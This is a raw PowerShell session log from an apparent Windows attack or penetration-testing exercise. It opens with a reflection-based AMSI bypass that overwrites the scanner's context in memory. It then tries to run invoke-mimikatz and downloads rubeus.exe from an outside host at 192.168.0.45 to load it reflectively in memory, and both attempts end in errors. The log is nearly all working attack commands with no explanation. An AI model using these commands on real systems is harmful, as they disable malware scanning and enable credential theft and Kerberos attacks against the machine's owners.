 PS C:\Users\Administrator> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.G
etFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);$ptr = [Sys
tem.IntPtr]::Add([System.IntPtr]$g, 0x8);$buf = New-Object byte[](8);[System.Runtime.InteropServices.Marshal]::Copy($buf
, 0, $ptr, 8)
PS C:\Users\Administrator> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\Users\Administrator> $data=(new-object System.Net.WebClient).DownloadData('http://192.168.0.45:443/rubeus.exe')
PS C:\Users\Administrator> $assembly=[System.Reflection.Assembly]::Load($data)
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '445952 bytes loaded from Anonymously
Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. An
attempt was made to load a program with an incorrect format."
At line:1 char:1
+ $assembly=[System.Reflection.Assembly]::Load($data)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException